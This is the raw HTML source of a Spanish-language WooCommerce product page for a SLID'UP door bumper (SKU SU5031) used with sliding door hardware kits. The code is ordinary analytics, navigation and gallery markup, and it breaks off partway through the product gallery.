<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5NVQFN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ss;</script><link rel="modulepreload" href="https://www.slidup.com/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://www.slidup.com/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/12/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/12/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/12/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/12/favicon-32x32-1.png" />
    <style>
        .woocommerce .blockUI.blockOverlay:before,
        .woocommerce .loader:before {
            height: 2em;
            width: 2em;
            top: 50%;
            left: 50%;
            margin-left: -.5em;
            margin-top: -.5em;
            display: block;
            position: fixed;
            content: "Processing...";
            -webkit-animation: none;
            -moz-animation: none;
            animation: none;
            background-image:url('https://www.slidup.com/us/wp-content/themes/slidup/images/loader.gif') !important;
            background-position: center center;
            background-size: cover;
            line-height: 7;
            text-align: center;
            font-size: 2em;
            color:white;
        }
    </style>
    				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>		                <!-- Google tag (gtag.js) -->
                <script asyncsrc="https://www.googletagmanager.com/gtag/js?id=AW-385171093"></script>
                <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date()); gtag('config', 'AW-385171093'); </script>
			            <!-- Meta Pixel Code -->
                <script>
                    !function(f,b,e,v,n,t,s)
                    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                    n.queue=[];t=b.createElement(e);t.async=!0;
                    t.src=v;s=b.getElementsByTagName(e)[0];
                    s.parentNode.insertBefore(t,s)}(window, document,'script',
                    'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '3260425327591356');
                    fbq('track', 'PageView');
                    </script>
                    <noscript><img height="1" width="1" style="display:none"
                    src="https://www.facebook.com/tr?id=3260425327591356&ev=PageView&noscript=1"
                    />
                </noscript>
        <!-- End Meta Pixel Code -->
        <!-- ahrefs Code -->
            <meta name="ahrefs-site-verification" content="9780bcae17867f058ad079196c4f02488064381117f215f08f3d83d766e6b70e">
        <!-- End ahrefs Code -->
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-13324 wp-custom-logo wp-theme-slidup theme-slidup woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-slidup woo-variation-gallery-pro no-sidebar woocommerce-active">
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NVQFN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-rocket-location-hash="69a878871b513205507c1f16cf2c8ba5" class="site-wrapper">
		<header data-rocket-location-hash="53cc1e79b2ed34c24395bdfd383e56ba" class="site-header">
			<nav class="navbar navbar-expand-lg navbar-light">
				<div class="header-top">
										<div class="container">
						<a href="https://www.slidup.com/us/es/" class="navbar-brand-link" rel="home"><picture class="navbar-brand" data-aos="" data-aos-delay =""><img width="300" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2086'%3E%3C/svg%3E"  alt="SLID&#039;UP by MANTION logo" decoding="async" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png" /><noscript><img width="300" height="86" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png"  alt="SLID&#039;UP by MANTION logo" decoding="async" /></noscript></picture></a>
						<div class="header-top__col">
							<div class="item-col item-col__top">
								<div class="item"><ul id="menu-secondary-menu-espanol" class="" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/contacto/" class="nav-link"><span itemprop="name">Contacto</span></a></li>
<li  id="menu-item-14617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/videos-de-como-instalar/" class="nav-link"><span itemprop="name">¿Cómo instalar?</span></a></li>
</ul></div>								<div class="item phone">
																			<div class="phone-num">
																							Habla con nosotros: <strong><a href="tel:18666268466">1 866 626-8466</a></strong>
																					</div>
																	</div>
								<div class="item">
									<div class="social-icons">
										<ul>
																								<li><a target="_blank" href="https://www.facebook.com/slidupbymantionna/"><i class="icon-facebook"></i></a></li>
																								<li><a target="_blank" href="https://www.instagram.com/slidupbymantionna/"><i class="icon-instagram"></i></a></li>
																								<li><a target="_blank" href="https://www.youtube.com/channel/UCDgoszq1yfaqxbWy865mXgQ"><i class="icon-youtube"></i></a></li>
																								<li><a target="_blank" href="https://www.pinterest.ca/slidupbymantionna/"><i class="icon-pinterest"></i></a></li>
																					</ul>
									</div>
								</div>
								<div class="item item-block item-country">
																			<a href="https://www.slidup.com/ca/en"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2013'%3E%3C/svg%3E" width="19" height="13" alt="canada" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2022/09/canada-flag.png"><noscript><img src="https://www.slidup.com/us/wp-content/uploads/sites/2/2022/09/canada-flag.png" width="19" height="13" alt="canada"></noscript> Go to Canadian website</a>
																		
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/Flag_of_Mexico.svg (1).png"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/Flag_of_Mexico.svg%20(1).png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/Flag_of_Mexico.svg (1).png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://www.slidup.com/us/product/slidup-1100-1200-1300-door-bumper/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/usa-flag (1).png"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/usa-flag%20(1).png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/usa-flag (1).png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
								</div>
							</div>
							<div class="item-col item-col__bottom">
								<div class="item item-country">
																			<a href="https://www.slidup.com/ca/en"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2013'%3E%3C/svg%3E" width="19" height="13" alt="canada" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2022/09/canada-flag.png"><noscript><img src="https://www.slidup.com/us/wp-content/uploads/sites/2/2022/09/canada-flag.png" width="19" height="13" alt="canada"></noscript> Go to Canadian website</a>
																	</div>
																	<div class="item">
										<a href="/us/es/mi-cuenta/"><i class="icon-user"></i>  Iniciar sesión / Registro</a>									</div>
																									<div class="item">
										<a href="https://www.slidup.com/us/es/carrito/"><i class="icon-cart"></i> <span class="cart-contents-count">0</span>Cesta</a>									</div>
																<div class="item item-ls d-block d-lg-none">
									
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/Flag_of_Mexico.svg (1).png"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/Flag_of_Mexico.svg%20(1).png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/Flag_of_Mexico.svg (1).png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://www.slidup.com/us/product/slidup-1100-1200-1300-door-bumper/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/usa-flag (1).png"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/usa-flag%20(1).png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.slidup.com/us/wp-content/uploads/sites/2/flags/usa-flag (1).png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
								</div>
								<div class="item">
									<div class="toggleBtn d-none">
										<i class="icon-search"></i>
									</div>
									<div class="toggleBlock search-toggle">
										<form role="search" class="header-search" method="get" id="searchformHeader search-form form-inline" action="https://www.slidup.com/us/es/">
											<label for="s" class="sr-only">Search</label>
											<div class="input-group">
												<input type="text" class="form-control field" name="s" id="s" placeholder="Search for product...">
												<div class="input-group-append">
													<button type="submit" class="btn btn-secondary submit icon-slidup-search" name="submit" id="searchsubmitHeader" value="Search"><i class="icon-search"></i></button>
													<input type="hidden" name="post_type" value="product" />
												</div>
											</div>
										</form>
									</div>
									<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#nav-pri" aria-controls="nav-pri" aria-expanded="false" aria-label="Toggle Navigation">
										<svg class="svg-trigger" viewBox="0 0 100 100">
											<path d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20">
											</path>
											<path d="m 30,50 h 40"></path>
											<path d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20">
											</path>
										</svg>
									</button>
								</div>
							</div>
						</div>
						<div class="search-toggle search-toggle--mobile d-lg-none">
							<form class="header-search" method="get" id="searchformHeader" action="https://www.slidup.com/us/es/">
								<label for="s" class="sr-only">Search</label>
								<div class="input-group">
									<input type="text" class="form-control field" name="s" id="s" placeholder="Search for product...">
									<div class="input-group-append">
										<button type="submit" class="btn btn-secondary submit" name="submit" id="searchsubmitHeader" value="Search"><i class="icon-search"></i></button>
										<input type="hidden" name="post_type" value="product" />
									</div>
								</div>
							</form>
						</div>
					</div>
					<!--<div class="navbar-overlay"></div>-->
				</div>
				<div class="header-bottom">
					<div class="container">
						<div id="nav-pri" class="collapse navbar-collapse offset">
							<a href="https://www.slidup.com/us/es/" class="navbar-brand-link" rel="home"><picture class="navbar-brand" data-aos="" data-aos-delay =""><img width="300" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2086'%3E%3C/svg%3E"  alt="SLID&#039;UP by MANTION logo" decoding="async" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png" /><noscript><img width="300" height="86" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png"  alt="SLID&#039;UP by MANTION logo" decoding="async" /></noscript></picture></a>							<form class="header-search header-search--mobile" method="get" id="searchformHeader" action="https://www.slidup.com/us/es/">
								<label for="s" class="sr-only">Search</label>
								<div class="input-group">
									<input type="text" class="form-control field" name="s" id="s" placeholder="Search for product...">
									<div class="input-group-append">
										<button type="submit" class="btn btn-secondary submit" name="submit" id="searchsubmitHeader" value="Search"><i class="icon-search"></i></button>
										<input type="hidden" name="post_type" value="product" />
									</div>
								</div>
							</form>
							<div class="menu-menu-principal-espanol-container"><ul id="menu-menu-principal-espanol" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-20919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20919 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/categoria-de-producto/buenos-negocios/" class="nav-link"><span itemprop="name">Buenos negocios</span></a></li>
<li  id="menu-item-14633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14633 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/como-elegir-el-herraje-para-su-puerta-corredera/" class="nav-link"><span itemprop="name">¿Cómo elegir su herraje?</span></a></li>
<li  id="menu-item-14634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14634 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/videos-de-como-instalar/" class="nav-link"><span itemprop="name">¿Cómo instalar?</span></a></li>
<li  id="menu-item-17367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17367 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://blog-slidup.com/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-14635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14635 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/sobre-nosotros/" class="nav-link"><span itemprop="name">Sobre nosotros</span></a></li>
</ul></div>								<div class="nav-box-block toggleMenu-block megamenu-content">
									<ul>
																						<li>
													<div class="nav-box hardware-pocket">
														<lottie-player
          src="/wp-content/themes/slidup/json/pocket.json"></lottie-player><a href="https://www.slidup.com/us/es/categoria-de-producto/herrajes-para-puertas-de-bolsillo/" class="stretched-link">Herrajes para puertas de bolsillo</a>													</div>
												</li>
																						<li>
													<div class="nav-box hardware-glass">
														<lottie-player
          src="/wp-content/themes/slidup/json/glass.json"></lottie-player><a href="https://www.slidup.com/us/es/categoria-de-producto/herrajes-para-puertas-de-vidrio/" class="stretched-link">Herrajes para puertas de vidrio</a>													</div>
												</li>
																						<li>
													<div class="nav-box hardware-bifold">
														<lottie-player
          src="/wp-content/themes/slidup/json/bifolding.json"></lottie-player><a href="https://www.slidup.com/us/es/categoria-de-producto/herrajes-para-puertas-plegables/" class="stretched-link">Herrajes para puertas plegables</a>													</div>
												</li>
																						<li>
													<div class="nav-box hardware-telescopic">
														<lottie-player
          src="/wp-content/themes/slidup/json/telescopic.json"></lottie-player><a href="https://www.slidup.com/us/es/categoria-de-producto/herrajes-para-puertas-telescopicas/" class="stretched-link">Herrajes para puertas telescópicas</a>													</div>
												</li>
																						<li>
													<div class="nav-box hardware-gate">
														<lottie-player src="https://lottie.host/50992d0e-be96-4960-8f20-a39ff585f0f0/606HhlsfoA.json" background="transparent" speed="1" style="width: 205; height: 121" direction="1" mode="normal" loop hover></lottie-player><a href="https://www.slidup.com/us/es/categoria-de-producto/herrajes-para-cancelas/" class="stretched-link">Herrajes para cancelas</a>													</div>
												</li>
																						<li>
													<div class="nav-box ">
														<lottie-player
          src="/wp-content/themes/slidup/json/tools.json"></lottie-player>
<a href="https://www.slidup.com/us/es/categoria-de-producto/otro-herraje/" class="stretched-link">Otro herraje</a>													</div>
												</li>
																			</ul>
								</div>
													</>
					</div>
				</div>
			</nav>
		</header>


		<main class="site-content clsFix">
			

<!-- // @section('content') -->
    <section class="template-woocommerce-single">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.slidup.com/us/es/">Home</a> | <a href="https://www.slidup.com/us/es/tienda/">All products</a> | <a href="https://www.slidup.com/us/es/categoria-de-producto/opciones-repuestos-por-modelo-de-kit/">Opciones y repuestos por modelo de kit</a> | SLID&#039;UP 1300 opciones y repuestos</nav>                </div>
            </div>
            <div class="row">
                <div class="col-12">
                    <div class="woocommerce-notices-wrapper"></div>
<div class="sticky-bar-product__wrapper">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-12 col-md-7 col-lg-7 pr-md-0 pr-lg-3">
                <div class="sticky-bar-product__content">
                    <div class="sticky-bar-product__image">
                        <picture class="img-fluid" data-aos="" data-aos-delay =""><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"  alt="Tope de puerta para SLID&#8217;UP 1100, 1200, 1300" title="Tope de puerta para SLID&#8217;UP 1100, 1200, 1300" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-100x100.jpg 100w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg"  alt="Tope de puerta para SLID&#8217;UP 1100, 1200, 1300" title="Tope de puerta para SLID&#8217;UP 1100, 1200, 1300" decoding="async" fetchpriority="high" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-100x100.jpg 100w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></picture>                    </div>
                    <div class="sticky-bar-product__description">
                        <p class="product_title">Tope de puerta para SLID&#8217;UP 1100, 1200, 1300                        </p>
                                            </div>
                </div>
            </div>
            <div class="col-12 col-md-5 col-lg-5">
                <div class="sticky-bar-product__col-right">
                    <p class="fc-sticky-variation-price price"></p>
                    <a class="btn btn-primary fc-trigger-add-to-cart" href="javascript:void(0)">
                        <i class="icon-add-cart"></i>
                        <span>Add to cart</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-13324" class="product type-product post-13324 status-publish first instock product_cat-otro-herraje product_cat-piezas-de-repuesto-herrajes-puertas-rectas product_cat-slidup-1100-opciones-repuestos product_cat-slidup-1200-opciones-repuestos product_cat-slidup-1300-opciones-repuestos product_cat-topes-de-puerta-herrajes-puertas-rectas product_cat-topes-de-puerta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
    <div class="row">
        <div class="col-12">
            <div class="d-md-none">
                <div class="product_manufacturer">Orgulloso fabricante de productos SLID'UP</div>            
                <div class="product_title entry-title">Tope de puerta para SLID&#8217;UP 1100, 1200, 1300</div>                 <div class="product_meta d-flex">

	
	
		<span class="sku_wrapper mt-1">
            SKU:            <span class="sku">
                SU5031            </span>
        </span>

    
	
</div>
            </div>
        </div>
    </div>
    <div class="row single-product-row mb-3">
        <div class="col-12 col-md-6">
            <div class="product_gallery">
                	<div data-product_id="13324" data-variation_id="0" style="" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-3 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-bottom-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div data-rocket-location-hash="6fd229821ba6cf1efbe2d5511a44a443" class="wvg-single-gallery-image-container"><picture loading="lazy" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single" title="" data-caption="" data-large_image="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg" data-large_image_width="1000" data-large_image_height="1000">
<source type="image/webp" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-600x600.jpg.webp 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg.webp 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-150x150.jpg.webp 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-768x768.jpg.webp 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-100x100.jpg.webp 100w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px"/>
<img  width="600" height="600" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-600x600.jpg" alt="" data-caption="" data-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg" data-large_image="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-100x100.jpg 100w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</div></div></div><div class="wvg-gallery-image"><div><div data-rocket-location-hash="619efba646404e07b80a915656f9b2f3" class="wvg-single-gallery-image-container"><picture loading="lazy" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single" title="" data-caption="" data-large_image="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1.jpg" data-large_image_width="1500" data-large_image_height="1500">
<source type="image/webp" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-600x600.jpg.webp 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-300x300.jpg.webp 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-1024x1024.jpg.webp 1024w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-150x150.jpg.webp 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-768x768.jpg.webp 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1.jpg.webp 1500w" sizes="(max-width: 600px) 100vw, 600px"/>
<img  width="600" height="600" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-600x600.jpg" alt="" data-caption="" data-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1.jpg" data-large_image="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-1024x1024.jpg 1024w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
